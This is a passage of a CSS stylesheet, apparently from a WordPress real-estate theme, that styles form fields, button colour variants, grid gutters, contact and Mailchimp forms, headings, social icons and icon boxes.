  background-color: #f8f8f8;
  font-weight: 500;
  border-radius: 0.25rem;
}
.form-control:focus,
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus,
select:focus {
  outline: none;
}

.form-group textarea {
  border-color: #f8f8f8;
}
.form-group textarea:-moz-placeholder {
  color: #ababab;
}
.form-group textarea::-moz-placeholder {
  color: #ababab;
}
.form-group textarea:-ms-input-placeholder {
  color: #ababab;
}
.form-group textarea::-webkit-input-placeholder {
  color: #ababab;
}

.form-control {
  font-size: inherit;
  color: inherit;
}

.form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}

textarea:-moz-placeholder,
select:-moz-placeholder,
input[type]:-moz-placeholder {
  color: #ababab;
}
textarea::-moz-placeholder,
select::-moz-placeholder,
input[type]::-moz-placeholder {
  color: #ababab;
}
textarea:-ms-input-placeholder,
select:-ms-input-placeholder,
input[type]:-ms-input-placeholder {
  color: #ababab;
}
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder,
input[type]::-webkit-input-placeholder {
  color: #ababab;
}

textarea.form-control,
textarea {
  height: auto;
  line-height: 1.86;
  padding-top: 10px;
}

.btn,
button,
input[type=button],
input[type=reset],
input[type=submit] {
  position: relative;
  display: inline-block;
  font-size: 0.875rem;
  height: 3.25rem;
  line-height: 3.125rem;
  padding: 0 1.875rem;
  font-weight: 500;
  border: solid 1px transparent;
  white-space: nowrap;
  color: #fff;
  background-color: #0ec6d5;
  border-color: #0ec6d5;
  border-radius: 5px;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.btn:focus, .btn:hover, .btn:active,
button:focus,
button:hover,
button:active,
input[type=button]:focus,
input[type=button]:hover,
input[type=button]:active,
input[type=reset]:focus,
input[type=reset]:hover,
input[type=reset]:active,
input[type=submit]:focus,
input[type=submit]:hover,
input[type=submit]:active {
  color: #fff;
  background-color: #0ca5b1;
  border-color: #0b9aa5;
}
.btn.btn-outline,
button.btn-outline,
input[type=button].btn-outline,
input[type=reset].btn-outline,
input[type=submit].btn-outline {
  color: #0ec6d5;
}
.btn.btn-outline:focus, .btn.btn-outline:hover, .btn.btn-outline:active,
button.btn-outline:focus,
button.btn-outline:hover,
button.btn-outline:active,
input[type=button].btn-outline:focus,
input[type=button].btn-outline:hover,
input[type=button].btn-outline:active,
input[type=reset].btn-outline:focus,
input[type=reset].btn-outline:hover,
input[type=reset].btn-outline:active,
input[type=submit].btn-outline:focus,
input[type=submit].btn-outline:hover,
input[type=submit].btn-outline:active {
  background-color: #0ec6d5;
  color: #fff;
  border-color: #0ec6d5;
}
.btn.btn-link,
button.btn-link,
input[type=button].btn-link,
input[type=reset].btn-link,
input[type=submit].btn-link {
  color: #0ec6d5;
}
.btn.btn-gradient,
button.btn-gradient,
input[type=button].btn-gradient,
input[type=reset].btn-gradient,
input[type=submit].btn-gradient {
  background-image: -webkit-gradient(linear, left top, right top, from(#0ec6d5), color-stop(51%, #3de5f2), to(#0ec6d5));
  background-image: linear-gradient(to right, #0ec6d5 0%, #3de5f2 51%, #0ec6d5 100%);
}
.btn:hover,
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
  cursor: pointer;
}
.btn:focus,
button:focus,
input[type=button]:focus,
input[type=reset]:focus,
input[type=submit]:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn:disabled,
button:disabled,
input[type=button]:disabled,
input[type=reset]:disabled,
input[type=submit]:disabled {
  opacity: 0.65;
  cursor: default;
}

.btn.btn-block, .btn.btn-full {
  display: block;
  width: 100%;
}
.btn.btn-inline {
  display: inline-block;
  vertical-align: top;
}
.btn.btn-sm {
  font-size: 0.875rem;
  height: 2.5rem;
  line-height: 2.375rem;
  padding: 0 1.25rem;
}
.btn.btn-md {
  font-size: 0.875rem;
  height: 3.25rem;
  line-height: 3.125rem;
  padding: 0 1.875rem;
}
.btn.btn-lg {
  font-size: 1.25rem;
  height: 3.25rem;
  line-height: 3.125rem;
  padding: 0 1.875rem;
}
.btn.btn-xl {
  font-size: 1.5rem;
  height: 3.875rem;
  line-height: 3.75rem;
  padding: 0 2.1875rem;
}
.btn.btn-round {
  border-radius: 5em;
}
.btn.btn-rounded {
  border-radius: 5px;
}
.btn.btn-square {
  border-radius: 0;
}
.btn.btn-accent {
  color: #fff;
  background-color: #0ec6d5;
  border-color: #0ec6d5;
}
.btn.btn-accent:focus, .btn.btn-accent:hover, .btn.btn-accent:active {
  color: #fff;
  background-color: #0ca5b1;
  border-color: #0b9aa5;
}
.btn.btn-accent.btn-outline {
  color: #0ec6d5;
}
.btn.btn-accent.btn-outline:focus, .btn.btn-accent.btn-outline:hover, .btn.btn-accent.btn-outline:active {
  background-color: #0ec6d5;
  color: #fff;
  border-color: #0ec6d5;
}
.btn.btn-accent.btn-link {
  color: #0ec6d5;
}
.btn.btn-accent.btn-gradient {
  background-image: -webkit-gradient(linear, left top, right top, from(#0ec6d5), color-stop(51%, #3de5f2), to(#0ec6d5));
  background-image: linear-gradient(to right, #0ec6d5 0%, #3de5f2 51%, #0ec6d5 100%);
}
.btn.btn-primary {
  color: #1e1d85;
  background-color: #eff6f7;
  border-color: #eff6f7;
}
.btn.btn-primary:focus, .btn.btn-primary:hover, .btn.btn-primary:active {
  color: #1e1d85;
  background-color: #d6e8ea;
  border-color: #cde3e6;
}
.btn.btn-primary.btn-outline {
  color: #eff6f7;
}
.btn.btn-primary.btn-outline:focus, .btn.btn-primary.btn-outline:hover, .btn.btn-primary.btn-outline:active {
  background-color: #eff6f7;
  color: #1e1d85;
  border-color: #eff6f7;
}
.btn.btn-primary.btn-link {
  color: #eff6f7;
}
.btn.btn-primary.btn-gradient {
  background-image: -webkit-gradient(linear, left top, right top, from(#eff6f7), color-stop(51%, #bcd9de), to(#eff6f7));
  background-image: linear-gradient(to right, #eff6f7 0%, #bcd9de 51%, #eff6f7 100%);
}
.btn.btn-primary.btn-outline {
  color: #1e1d85;
}
.btn.btn-primary.btn-outline:focus, .btn.btn-primary.btn-outline:hover, .btn.btn-primary.btn-outline:active {
  background-color: #eff6f7;
  color: #1e1d85;
  border-color: #eff6f7;
}
.btn.btn-primary.btn-link {
  color: #1e1d85;
}
.btn.btn-secondary {
  color: #1e1d85;
  background-color: #eff6f7;
  border-color: #eff6f7;
}
.btn.btn-secondary:focus, .btn.btn-secondary:hover, .btn.btn-secondary:active {
  color: #1e1d85;
  background-color: #d6e8ea;
  border-color: #cde3e6;
}
.btn.btn-secondary.btn-outline {
  color: #eff6f7;
}
.btn.btn-secondary.btn-outline:focus, .btn.btn-secondary.btn-outline:hover, .btn.btn-secondary.btn-outline:active {
  background-color: #eff6f7;
  color: #1e1d85;
  border-color: #eff6f7;
}
.btn.btn-secondary.btn-link {
  color: #eff6f7;
}
.btn.btn-secondary.btn-gradient {
  background-image: -webkit-gradient(linear, left top, right top, from(#eff6f7), color-stop(51%, #bcd9de), to(#eff6f7));
  background-image: linear-gradient(to right, #eff6f7 0%, #bcd9de 51%, #eff6f7 100%);
}
.btn.btn-secondary.btn-outline {
  color: #1e1d85;
}
.btn.btn-light {
  color: #222;
  background-color: #fafafa;
  border-color: #fafafa;
}
.btn.btn-light:focus, .btn.btn-light:hover, .btn.btn-light:active {
  color: #222;
  background-color: #e7e7e7;
  border-color: #e1e1e1;
}
.btn.btn-light.btn-outline {
  color: #fafafa;
}
.btn.btn-light.btn-outline:focus, .btn.btn-light.btn-outline:hover, .btn.btn-light.btn-outline:active {
  background-color: #fafafa;
  color: #222;
  border-color: #fafafa;
}
.btn.btn-light.btn-link {
  color: #fafafa;
}
.btn.btn-light.btn-gradient {
  background-image: -webkit-gradient(linear, left top, right top, from(#fafafa), color-stop(51%, #d4d4d4), to(#fafafa));
  background-image: linear-gradient(to right, #fafafa 0%, #d4d4d4 51%, #fafafa 100%);
}
.btn.btn-dark {
  color: #fff;
  background-color: #333;
  border-color: #333;
}
.btn.btn-dark:focus, .btn.btn-dark:hover, .btn.btn-dark:active {
  color: #fff;
  background-color: #202020;
  border-color: #1a1a1a;
}
.btn.btn-dark.btn-outline {
  color: #333;
}
.btn.btn-dark.btn-outline:focus, .btn.btn-dark.btn-outline:hover, .btn.btn-dark.btn-outline:active {
  background-color: #333;
  color: #fff;
  border-color: #333;
}
.btn.btn-dark.btn-link {
  color: #333;
}
.btn.btn-dark.btn-gradient {
  background-image: -webkit-gradient(linear, left top, right top, from(#333), color-stop(51%, #595959), to(#333));
  background-image: linear-gradient(to right, #333 0%, #595959 51%, #333 100%);
}
.btn.btn-gray {
  color: #fff;
  background-color: #8f8f8f;
  border-color: #8f8f8f;
}
.btn.btn-gray:focus, .btn.btn-gray:hover, .btn.btn-gray:active {
  color: #fff;
  background-color: #7c7c7c;
  border-color: #767676;
}
.btn.btn-gray.btn-outline {
  color: #8f8f8f;
}
.btn.btn-gray.btn-outline:focus, .btn.btn-gray.btn-outline:hover, .btn.btn-gray.btn-outline:active {
  background-color: #8f8f8f;
  color: #fff;
  border-color: #8f8f8f;
}
.btn.btn-gray.btn-link {
  color: #8f8f8f;
}
.btn.btn-gray.btn-gradient {
  background-image: -webkit-gradient(linear, left top, right top, from(#8f8f8f), color-stop(51%, #b5b5b5), to(#8f8f8f));
  background-image: linear-gradient(to right, #8f8f8f 0%, #b5b5b5 51%, #8f8f8f 100%);
}
.btn.btn-icon-left i {
  margin-right: 10px;
}
.btn.btn-icon-right i {
  margin-left: 10px;
}
.btn.btn.btn-outline {
  background-color: transparent;
  border-color: #eee;
}
.btn.btn-3d, .btn.btn-3d:hover {
  border-bottom: solid 3px rgba(0, 0, 0, 0.15) !important;
}
.btn.btn-link {
  background-color: transparent !important;
  border-width: 0 !important;
  text-decoration: none;
  padding-left: 0;
  padding-right: 0;
  height: auto;
  line-height: 2;
}
.btn.btn-link:not(:disabled):not(.disabled):active {
  color: initial;
}
.btn.btn-link:not(:disabled):not(.disabled):active:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/*--------------------------------------------------------------
## Helper
--------------------------------------------------------------*/
.clearfix:after {
  content: "";
  display: block;
  clear: both;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.fl {
  float: left !important;
}

.fr {
  float: right !important;
}

.fnone {
  float: none !important;
}

.fw-500 {
  font-weight: 500 !important;
}

.fw-600 {
  font-weight: 600 !important;
}

.fs-075rem {
  font-size: 0.75rem !important;
}

.fs-1rem {
  font-size: 1rem !important;
}

.bottom-0 {
  bottom: 0;
}

.fs-90 {
  font-size: 90px !important;
}

.line-height-1 {
  line-height: 1 !important;
}

.slick-slider:not(.slick-slider-rows) .g5core__listing-blocks {
  width: auto !important;
}

.g5core__gutter-0 {
  margin-left: 0;
  margin-right: 0;
}
.g5core__gutter-0 > .g5core__gutter-item {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0 !important;
}
.g5core__gutter-0 .g5core__modern-grid-col {
  padding-left: 0;
  padding-right: 0;
}
.g5core__gutter-0 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: 0;
}
.g5core__gutter-0 .slick-slide > div {
  padding: 0;
}

.g5core__gutter-5 {
  margin-left: -2.5px;
  margin-right: -2.5px;
}
.g5core__gutter-5 > .g5core__gutter-item {
  padding-left: 2.5px;
  padding-right: 2.5px;
  padding-bottom: 5px;
}
.g5core__gutter-5 .g5core__modern-grid-col {
  padding-left: 2.5px;
  padding-right: 2.5px;
}
.g5core__gutter-5 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: 5px;
}
.g5core__gutter-5 .slick-slide > div {
  padding: 0 2.5px;
}

.g5core__gutter-10 {
  margin-left: -5px;
  margin-right: -5px;
}
.g5core__gutter-10 > .g5core__gutter-item {
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 10px;
}
.g5core__gutter-10 .g5core__modern-grid-col {
  padding-left: 5px;
  padding-right: 5px;
}
.g5core__gutter-10 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: 10px;
}
.g5core__gutter-10 .slick-slide > div {
  padding: 0 5px;
}

.g5core__gutter-20 {
  margin-left: -10px;
  margin-right: -10px;
}
.g5core__gutter-20 > .g5core__gutter-item {
  padding-left: 10px;
  padding-right: 10px;
  padding-bottom: 20px;
}
.g5core__gutter-20 .g5core__modern-grid-col {
  padding-left: 10px;
  padding-right: 10px;
}
.g5core__gutter-20 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: 20px;
}
.g5core__gutter-20 .slick-slide > div {
  padding: 0 10px;
}

.g5core__gutter-30 {
  margin-left: -15px;
  margin-right: -15px;
}
.g5core__gutter-30 > .g5core__gutter-item {
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 30px;
}
.g5core__gutter-30 .g5core__modern-grid-col {
  padding-left: 15px;
  padding-right: 15px;
}
.g5core__gutter-30 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: 30px;
}
.g5core__gutter-30 .slick-slide > div {
  padding: 0 15px;
}

.g5core__gutter-40 {
  margin-left: -20px;
  margin-right: -20px;
}
.g5core__gutter-40 > .g5core__gutter-item {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
}
.g5core__gutter-40 .g5core__modern-grid-col {
  padding-left: 20px;
  padding-right: 20px;
}
.g5core__gutter-40 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: 40px;
}
.g5core__gutter-40 .slick-slide > div {
  padding: 0 20px;
}

.slick-slider-rows {
  margin: 0;
}
.slick-slider-rows .slick-slide > div {
  padding: 0;
}
.slick-slider-rows .g5core__listing-blocks {
  margin-left: 0;
  margin-right: 0;
}
.slick-slider-rows .g5core__modern-grid-col > .g5core__gutter-item {
  padding-left: 0;
  padding-right: 0;
}

.g5core__gutter-slider-rows-10 {
  margin-left: -5px;
  margin-right: -5px;
}
.g5core__gutter-slider-rows-10 .g5core__gutter-item {
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 10px;
}

.g5core__gutter-slider-rows-20 {
  margin-left: -10px;
  margin-right: -10px;
}
.g5core__gutter-slider-rows-20 .g5core__gutter-item {
  padding-left: 10px;
  padding-right: 10px;
  padding-bottom: 20px;
}

.g5core__gutter-slider-rows-30 {
  margin-left: -15px;
  margin-right: -15px;
}
.g5core__gutter-slider-rows-30 .g5core__gutter-item {
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 30px;
}

.g5core__gutter-slider-rows-40 {
  margin-left: -20px;
  margin-right: -20px;
}
.g5core__gutter-slider-rows-40 .g5core__gutter-item {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
}

/*--------------------------------------------------------------
## Elements
--------------------------------------------------------------*/
.homeid-contact-form input[type=text],
.homeid-contact-form input[type=email],
.homeid-contact-form input[type=tel],
.homeid-contact-form textarea {
  width: 100%;
}
.homeid-contact-form textarea {
  height: 140px;
}
.homeid-contact-form .wpcf7-not-valid-tip {
  display: none;
}
.homeid-contact-form .wpcf7-not-valid {
  border-color: #dc3545 !important;
}
.homeid-contact-form + div.wpcf7-response-output {
  text-align: center;
  color: #fff;
  background: #dc3545;
  border: none;
  border-radius: 4px;
  padding: 10px;
}
.homeid-contact-form.style-01 span.ajax-loader {
  display: block;
  margin: 3px 0 -3px;
}
.homeid-contact-form.style-01 .item-contact:not(.submit):not(.consent) {
  padding-bottom: 10px;
}
.homeid-contact-form.style-01 .item-contact.submit {
  padding-top: 3px;
}
.homeid-contact-form.style-01 input[type=submit] {
  width: 100%;
}
.homeid-contact-form.style-01 .wpcf7-list-item {
  margin-left: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
}
.homeid-contact-form.style-01 .wpcf7-list-item input[type=checkbox] {
  margin-top: 6px;
}
.homeid-contact-form.style-01 .wpcf7-list-item-label {
  font-size: 14px;
  line-height: 26px;
  margin-left: 10px;
}
.homeid-contact-form.style-02 .item-contact:not(.submit):not(.consent), .homeid-contact-form.style-03 .item-contact:not(.submit):not(.consent), .homeid-contact-form.style-04 .item-contact:not(.submit):not(.consent) {
  padding-bottom: 20px;
}
.homeid-contact-form.style-03 input[type=submit], .homeid-contact-form.style-04 input[type=submit] {
  width: 194px;
}

.custom-col-cf-box-shadow > .vc_column-inner {
  border-radius: 5px;
  -webkit-box-shadow: 0 19px 34px 0 rgba(94, 122, 183, 0.14);
  box-shadow: 0 19px 34px 0 rgba(94, 122, 183, 0.14);
}

@media (min-width: 768px) {
  .homeid-contact-form.style-01 .item-contact.name {
    padding-right: 5px;
  }
  .homeid-contact-form.style-01 .item-contact.phone {
    padding-left: 5px;
  }

  .homeid-contact-form.style-02 .item-contact.name {
    padding-right: 10px;
  }
  .homeid-contact-form.style-02 .item-contact.email {
    padding-left: 10px;
  }
}
.gel-heading-title {
  margin-bottom: 0;
  font-size: 32px;
  line-height: 1.63;
}
.gel-heading-title mark {
  padding: 0;
}

.gel-heading-subtitle {
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 2.63px;
  margin-bottom: 18px;
}

.gel-heading-separate {
  width: 75px;
  height: 3px;
  margin-top: 15px;
  margin-bottom: 0;
}

.gel-heading-description {
  font-size: 14px;
  margin-bottom: 0;
  margin-top: 10px;
}

.gel-heading.has-line-separator .gel-heading-description {
  padding-top: 11px;
}

.custom-heading-01 .gel-heading-title {
  font-size: 26px;
  line-height: 1.85;
}
.custom-heading-01 .gel-heading-separate {
  margin-top: 16px;
}

.custom-heading-02 .gel-heading-description {
  font-size: 15px;
  line-height: 1.73;
  margin-top: 26px;
}
.custom-heading-02.des-mw-830 .gel-heading-description {
  max-width: 830px;
  margin-left: auto;
  margin-right: auto;
}

.custom-heading-03 .gel-heading-title {
  font-size: 20px;
  font-weight: 400;
  line-height: 1.7;
}
.custom-heading-03 .gel-heading-title mark {
  font-weight: 600;
}
.custom-heading-03 .gel-heading-description {
  margin-top: 1px;
}

.custom-heading-04 {
  border-left: 4px solid;
  padding-left: 29px;
}
.custom-heading-04 .gel-heading-title {
  line-height: 1.5;
}
.custom-heading-04 .gel-heading-description {
  font-size: 15px;
  line-height: 2;
  margin-top: 6px;
}

.custom-heading-desc-pt-17 .gel-heading-description {
  margin-top: 17px;
}

.custom-heading-sub-pb-3 .gel-heading-subtitle {
  margin-bottom: 3px;
}

@media (max-width: 991px) {
  .md-heading-no-max-width {
    max-width: unset !important;
  }
}
.homeid-mailchimp {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column;
  flex-flow: column;
}
.homeid-mailchimp input[type=submit] {
  margin-top: 18px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.homeid-mailchimp input[name=EMAIL] {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.mailchimp-for-footer .homeid-mailchimp {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row;
  flex-flow: row;
}
.mailchimp-for-footer .homeid-mailchimp input[type=submit] {
  margin-top: 0;
  width: 33%;
  padding-left: 25px;
  padding-right: 25px;
}
.mailchimp-for-footer .homeid-mailchimp input[name=EMAIL] {
  width: 67%;
}

@media (max-width: 1199px) and (min-width: 992px) {
  .mailchimp-for-footer .homeid-mailchimp input[name=EMAIL] {
    width: 55%;
  }
  .mailchimp-for-footer .homeid-mailchimp input[type=submit] {
    width: 45%;
  }
}
@media (max-width: 767px) {
  .mailchimp-for-footer .homeid-mailchimp input[name=EMAIL] {
    width: 60%;
  }
  .mailchimp-for-footer .homeid-mailchimp input[type=submit] {
    width: 40%;
  }
}
.gel-counter {
  font-size: 56px;
  text-align: center;
  line-height: 0.86;
}

.gel-social-icons .si-shape.si-normal {
  font-size: 14px;
}
.gel-social-icons .si-shape a {
  width: 40px;
  height: 40px;
  background-color: #fff;
  border: solid 1px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.gel-social-icons .si-shape a i {
  color: inherit;
}
.gel-social-icons .si-shape a:hover {
  color: #fff;
}
.gel-social-icons .si-shape li + li {
  margin-left: 10px;
}

.gel-social-icons .si-classic.si-normal {
  font-size: 18px;
}
.gel-social-icons .si-classic.si-normal li + li {
  margin-left: 44px;
}
.gel-social-icons .si-classic.si-large {
  font-size: 25px;
}
.gel-social-icons .si-classic.si-large li + li {
  margin-left: 50px;
}

.custom-social-icons .list-si {
  font-size: 20px;
}
.custom-social-icons .list-si li + li {
  margin-left: 29px;
}

div.custom-social-icons-02 .si-classic.list-si li + li {
  margin-left: 37px;
}

@media (max-width: 1199px) {
  div.social-icon-center-lg .list-si {
    -ms-flex-pack: center;
    justify-content: center;
  }
}
@media (max-width: 991px) {
  div.social-icon-center-md .list-si {
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.gel-list .gel-list-item {
  font-size: 14px;
}

.gel-list-style-01 .item-list:not(:last-child),
.gel-list-style-02 .item-list:not(:last-child) {
  padding-bottom: 10px;
}

.gel-list ul .list-type,
.gel-list .item-list:before {
  min-width: 21px;
}

.gel-list-style-03 ul li:not(:last-child) {
  padding-right: 13px;
}
.gel-list-style-03 ul li:not(:first-child) {
  padding-left: 13px;
}

div.custom-list ul li:not(:last-child) {
  padding-right: 28px;
}
div.custom-list ul li:not(:first-child) {
  padding-left: 28px;
}

@media (max-width: 768px) {
  .list-left-sm ul.content-list {
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}
@media (min-width: 480px) {
  .custom-list-width-50 .content-list {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .custom-list-width-50 .gel-list-item {
    width: 50%;
  }
}
.gel-icon-box {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  padding: 30px;
}
.gel-icon-box:hover {
  cursor: pointer;
  -webkit-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.06);
  box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.06);
  background-color: #ffffff;
  border-radius: 5px;
}
.gel-icon-box .title {
  line-height: 2;
  font-size: 16px;
  margin: 0;
}
.gel-icon-box .description {
  margin-top: 9px;
}
.gel-icon-box.no-box-shadow:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.gel-icon-box.no-padding {
  padding: 0;
}

@media (min-width: 481px) {
  .gel-icon-box.gel-icon-box-style-04 .title, .gel-icon-box.gel-icon-box-style-05 .title {
    margin-top: -8px !important;
  }
}
.gel-icon-box-style-01 .icon,
.gel-icon-box-style-02 .icon,
.gel-icon-box-style-03 .icon {
  margin-bottom: 22px;
}

.gel-icon-box-style-04 .description,
.gel-icon-box-style-05 .description {
  margin-top: 6px;
}

.gel-icon-box-style-06 .icon {
  margin-right: 15px;
}

.gel-icon-box-style-07 .icon {
  margin-left: 15px;
}

.gel-icon-box-style-06 .top-box,
.gel-icon-box-style-07 .top-box {
  margin-bottom: 22px;
}

.custom-icon-box-01.gel-icon-box {
  padding: 34px 37px 26px 34px;
}
.custom-icon-box-01.gel-icon-box-style-04 .image {
  margin-right: 25px;
}
.custom-icon-box-01.gel-icon-box-style-05 .image {
  margin-left: 25px;
}
.custom-icon-box-01 .title {
  line-height: 1.6;
  font-size: 20px;
}
.custom-icon-box-01 .description {
  margin-top: 1px;
}
.custom-icon-box-01.gel-icon-box-style-01 .icon, .custom-icon-box-01.gel-icon-box-style-02 .icon, .custom-icon-box-01.gel-icon-box-style-03 .icon {
  margin-bottom: 31px;
}
.custom-icon-box-01.custom-bg-light {
  padding: 30px;
  background-color: #fff;
}
.custom-icon-box-01.space {
  background-color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgba(51, 51, 51, 0.08);
  box-shadow: 0 5px 15px 0 rgba(51, 51, 51, 0.08);
  border-radius: 5px;
}
.custom-icon-box-01.space .description {
  margin-top: 10px;
}
.custom-icon-box-01.space.gel-icon-box-style-01 .icon, .custom-icon-box-01.space.gel-icon-box-style-02 .icon, .custom-icon-box-01.space.gel-icon-box-style-03 .icon {
  margin-bottom: 28px;
}
.custom-icon-box-01.space:hover {
  -webkit-box-shadow: 0 30px 50px 0 rgba(51, 51, 51, 0.1);
  box-shadow: 0 30px 50px 0 rgba(51, 51, 51, 0.1);
}
.custom-icon-box-01.space-description {
  background-color: #ffffff;
  -webkit-box-shadow: 0 30px 50px 0 rgba(51, 51, 51, 0.1);
  box-shadow: 0 30px 50px 0 rgba(51, 51, 51, 0.1);
}
.custom-icon-box-01.space-description .description {
  margin-top: 10px;
}
.custom-icon-box-01.space-description.gel-icon-box-style-04 .image {
  margin-right: 30px;
}
.custom-icon-box-01.space-description.gel-icon-box-style-05 .image {
  margin-left: 30px;
}

@media (min-width: 481px) {
  .custom-icon-box-01.gel-icon-box-style-04 .title, .custom-icon-box-01.gel-icon-box-style-05 .title {
    margin-top: -6px !important;
  }
}
.custom-icon-box-02 {
  padding: 41px 37px 32px;
}
.custom-icon-box-02:hover {
  -webkit-box-shadow: 0 30px 50px 0 rgba(51, 51, 51, 0.1);
  box-shadow: 0 30px 50px 0 rgba(51, 51, 51, 0.1);
}
.custom-icon-box-02 .title {
  font-size: 18px;
  line-height: 1.78;
}
.custom-icon-box-02 .description {
  margin-top: 8px;
}
.custom-icon-box-02.gel-icon-box-style-01 .icon, .custom-icon-box-02.gel-icon-box-style-02 .icon, .custom-icon-box-02.gel-icon-box-style-03 .icon {
  margin-bottom: 40px;
}
.custom-icon-box-02.space.gel-icon-box-style-01 .icon, .custom-icon-box-02.space.gel-icon-box-style-02 .icon, .custom-icon-box-02.space.gel-icon-box-style-03 .icon {
  margin-bottom: 30px;
}
.custom-icon-box-02.space .description {
  margin-top: 7px;
}
.custom-icon-box-02.custom-bg-light {
  background-color: #ffffff;
  -webkit-box-shadow: 0 20px 15px 0 rgba(51, 51, 51, 0.03);
  box-shadow: 0 20px 15px 0 rgba(51, 51, 51, 0.03);
}

@media (min-width: 481px) {
  .custom-icon-box-02.gel-icon-box-style-04 .title, .custom-icon-box-02.gel-icon-box-style-05 .title {
    margin-top: -7px !important;
  }
}
.custom-icon-box-03 .title, .custom-icon-box-03 .icon i {
  color: #fff;
}

.custom-icon-box-04.gel-icon-box {
  padding: 24px 20px;
}
.custom-icon-box-04.gel-icon-box .title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.2px;
  line-height: 1.79;
}
.custom-icon-box-04.gel-icon-box .description {
  font-size: 16px;
  font-weight: 600;
  line-height: 1.56;
  letter-spacing: 0.23px;
  margin-top: 0;
}
.custom-icon-box-04.gel-icon-box-style-04 .icon, .custom-icon-box-04.gel-icon-box-style-05 .icon {
  -ms-flex: 0 0 3.5rem;
  flex: 0 0 3.5rem;
}

@media (min-width: 481px) {
  .custom-icon-box-04.gel-icon-box-style-04 .title, .custom-icon-box-04.gel-icon-box-style-05 .title {
    margin-top: -5px !important;
  }
}
.custom-icon-box-05 .title {
  line-height: 1.38;
}
.custom-icon-box-05.gel-icon-box-style-01 .title, .custom-icon-box-05.gel-icon-box-style-02 .title, .custom-icon-box-05.gel-icon-box-style-03 .title {
  max-width: 120px;
}
.custom-icon-box-05.gel-icon-box-style-01 .title {
  margin-right: auto;
}
.custom-icon-box-05.gel-icon-box-style-02 .title {
  margin-right: auto;
  margin-left: auto;
}
.custom-icon-box-05.gel-icon-box-style-03 .title {
  margin-left: auto;
}

@media (min-width: 481px) {
  .custom-icon-box-05.gel-icon-box-style-04 .title, .custom-icon-box-05.gel-icon-box-style-05 .title {
    margin-top: -3px !important;
  }
}
.custom-icon-box-06 {
  background-color: #ffffff;
  -webkit-box-shadow: 0 20px 15px 0 rgba(51, 51, 51, 0.03);
  box-shadow: 0 20px 15px 0 rgba(51, 51, 51, 0.03);
}
.custom-icon-box-06.gel-icon-box {
  padding-bottom: 25px;
}
.custom-icon-box-06:hover {
  -webkit-box-shadow: 0 30px 50px 0 rgba(51, 51, 51, 0.1);
  box-shadow: 0 30px 50px 0 rgba(51, 51, 51, 0.1);
}
.custom-icon-box-06 .title {
  line-height: 1.88;
}
.custom-icon-box-06.gel-icon-box-style-01 .icon, .custom-icon-box-06.gel-icon-box-style-02 .icon, .custom-icon-box-06.gel-icon-box-style-03 .icon {
  margin-bottom: 9px;
}

@media (min-width: 481px) {
  .custom-icon-box-06.gel-icon-box-style-04 .title, .custom-icon-box-06.gel-icon-box-style-05 .title {
    margin-top: -7px !important;
  }
}
.custom-icon-box-07 {
  padding: 0;
}
.custom-icon-box-07:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.custom-icon-box-07 .title {
  font-size: 18px;
  line-height: 1.78;
}
.custom-icon-box-07.gel-icon-box-style-01 .icon, .custom-icon-box-07.gel-icon-box-style-02 .icon, .custom-icon-box-07.gel-icon-box-style-03 .icon {
  margin-bottom: 10px;
}
.custom-icon-box-07 .description {
  margin-top: 4px;
}

@media (min-width: 481px) {
  .custom-icon-box-07.gel-icon-box-style-04 .title, .custom-icon-box-07.gel-icon-box-style-05 .title {
    margin-top: -7px !important;
  }
}
.custom-icon-box-08 {
  padding: 0;
}
.custom-icon-box-08.gel-icon-box-style-04 .icon, .custom-icon-box-08.gel-icon-box-style-05 .icon {
  -ms-flex: 0 0 3.2rem;
  flex: 0 0 3.2rem;
}
.custom-icon-box-08:hover {
  -webkit-box-shadow: none;
